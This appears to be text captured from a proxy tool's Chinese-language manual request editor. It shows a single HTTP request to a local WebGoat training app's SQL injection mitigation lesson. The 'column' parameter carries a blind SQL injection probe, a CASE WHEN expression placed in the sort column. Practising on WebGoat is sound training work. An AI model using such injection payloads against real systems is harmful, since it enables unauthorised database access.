 手动请求编辑器
请求 响应
方法 Header: 原始视图 Body: 原始视图
GET http://127.0.0.1:8080/WebGoat/SqlInjectionMitigations/servers?column=(CASE WHEN (
TRUE) THEN ip ELSE hostname END) HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=EEYokcXdzfytm0MONjDDMABvQlti-7KAwu1SEYAz
Host: 127.0.0.1:8080